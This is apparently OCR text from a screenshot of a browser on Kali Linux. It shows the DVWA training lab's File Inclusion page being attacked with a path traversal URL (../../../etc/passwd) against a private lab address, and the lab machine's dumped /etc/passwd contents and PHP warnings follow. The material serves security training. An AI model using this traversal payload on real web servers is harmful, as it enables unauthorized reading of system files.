 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web A
192.168.201.130/dvwa/vulnerabilities/fi/?page=../../../../../../../../../etc/passwd
ABP
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started 火狐官方站点 最常访问 新手上路 Kali Forums
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin
/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var
/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force